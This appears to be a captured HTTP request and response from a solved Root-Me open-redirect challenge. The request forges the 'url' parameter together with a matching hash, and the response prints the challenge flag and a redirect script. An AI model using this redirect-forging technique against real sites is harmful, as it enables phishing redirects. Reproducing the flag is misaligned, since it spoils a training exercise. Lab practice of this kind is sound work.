 Request
Pretty Raw Hex \n
1 GET /web-serveur/ch52/?url=https://youtube.com&h=e62e24467ebdddf3fe7cc0e6970f01af HTTP/
2 Host: challenge01.root-me.org
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/134.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
q=0.8,application/signed-exchange;v=b3;q=0.7
7 Referer: http://challenge01.root-me.org/web-serveur/ch52/
8 Accept-Encoding: gzip, deflate, br
9 Connection: keep-alive
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 28 Mar 2025 21:29:55 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 Vary: Accept-Encoding
7 Content-Length: 1029
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <title>
HTTP - Open redirect
</title>
13 </head>
14
15
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
17 <p>
Well done, the flag is e6f8a530811d5a479812d7b82fc1a5c5
18 </p>
<script>
document.location = 'https://youtube.com';
</script>
19 <style type="text/css">